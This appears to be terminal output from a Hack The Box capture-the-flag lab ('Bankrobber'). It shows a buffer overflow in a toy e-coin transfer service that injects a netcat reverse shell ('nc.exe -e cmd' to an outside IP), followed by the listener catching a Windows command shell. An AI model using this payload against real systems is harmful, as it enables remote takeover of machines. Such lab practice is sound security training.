 ❯ nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.8 443
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.8 443 using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.8 443
[$] Transaction in progress, you can safely disconnect...
❯ python -c 'print "A"*32 + "C:\\Users\\Cortin\\AppData\\Local\\Temp\\nc.exe -e cmd 10.10.14.8 443"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.8 443
~/HTB/Hard/Bankrobber/exploits ✔
❯ rlwrap nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:55104.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>